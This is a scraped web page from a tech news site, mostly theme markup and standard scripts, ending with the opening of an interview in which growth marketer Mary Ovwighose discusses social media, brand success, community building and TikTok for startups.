!important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/posts/9997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ditech.media/?p=9997' />
<link rel="alternate" type="application/json+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fnews%2Fstart-up%2Fdigital-marketing-for-startup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fnews%2Fstart-up%2Fdigital-marketing-for-startup%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-9997 single-format-standard tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Light Rain">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/news/" data-wpel-link="internal">Tech News</a><em class="delimiter">/</em><a href="https://ditech.media/news/start-up/" data-wpel-link="internal">Start Up</a><em class="delimiter">/</em><span class="current">Digital Marketing for Startup</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tech News","@id":"https:\/\/ditech.media\/news\/"}},{"@type":"ListItem","position":3,"item":{"name":"Start Up","@id":"https:\/\/ditech.media\/news\/start-up\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-171" href="https://ditech.media/news/start-up/" data-wpel-link="internal">Start Up</a></span>
		<h1 class="post-title entry-title">
			Digital Marketing for Startup		</h1>

					<h2 class="entry-sub-title">Mary Ovwighose - Digital Marketing Consultant at OM Digital Agency</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2,825 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://ditech.media/wp-content/uploads/2022/03/Mary.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://ditech.media/wp-content/uploads/2022/03/Mary.jpg 780w, https://ditech.media/wp-content/uploads/2022/03/Mary-300x181.jpg 300w, https://ditech.media/wp-content/uploads/2022/03/Mary-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Digital%20Marketing%20for%20Startup&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/&#038;title=Digital%20Marketing%20for%20Startup" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Digital%20Marketing%20for%20Startup&#038;body=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="https://worlddigitalweeks.com/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/WDW-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<h3><b><span data-contrast="auto">Dear Ms. Ovwighose, please introduce yourself to our readers:</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">Hello, my name is Mary Ovwighose. I am a Growth Marketer, I work with startups to develop growth strategies and experiments to achieve sustainable growth. I have a bachelor&#8217;s degree in Marketing, majoring in digital and growth marketing. I also have a degree in Digital Analytics. I currently worked in Founders Factory Africa (FFA). </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Before joining FFA, I worked as a growth and marketing lead helping to create growth and marketing experiments that achieve 10x acquisition and retention growth.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">I have a passion for helping African startups achieve unicorn status and training young marketers to do the same.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">How would you best define the role of social media nowadays? Do people have the right concept of who they really are in this online/offline world?</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">A lot of companies have got it wrong with<a href="https://ditech.media/news/social-media-marketing/social-media-as-the-most-effective-tool-to-generate-more-sales-facebook-google-instagram-linkedin-tiktok/" data-wpel-link="internal"> social media marketing</a>. We have run with a perception of we need to be on social media so that we can sell. While that is true in itself, I dare to say it’s not the total truth.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Companies have entered with the perception of sell, so they start selling from day 1. Social media is much more than a channel for selling but building a tribe.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Companies should go beyond selling and focus on building tribe and brand advocates from social media by interacting and listening to their potential and current customers and creating valuable content/products that will meet their needs.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">How do you define the success of a brand today?</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">A lot of metrics can be used to define a <a href="https://ditech.media/news/video-marketing/the-dos-and-donts-of-branded-podcasting-2/" data-wpel-link="internal">brand</a> success. But for me, the most important is the perceived value that the potential and actual customers give to the brand. This is most times attributed to a brand’s Net Promoter Score. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">A high NPS show a positive signal of Product-Market Fit which translate to good standing with your customers. The success of a brand is always centred on its target market.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">Do you consider developing communities as one of the most important aspects of marketing in the digital age? Why?</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">Yes.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Building a <a href="https://ditech.media/news/open-networking-for-community-critical-agencies/" data-wpel-link="internal">community</a> is paramount for growth in any company. A company growth lies in the hand of the market. No matter how good your product is, without customers that use your product, believe in your product enough to tell others about it, your product will crash.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Community building is a way of securing your customers and turning them to brand advocates. As you can tell, I am a big fan of turning customers to brand advocates</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">Do you think that TikTok has potential when it builds a digital marketing strategy? In your opinion, how will TikTok evolve in the next few years?</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">I believe the <a href="https://ditech.media/news/video-marketing/how-to-make-successful-videos-give-confident-presentations/" data-wpel-link="internal">video content</a> creation platform is still in its early stage and can still develop for better user engagement. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
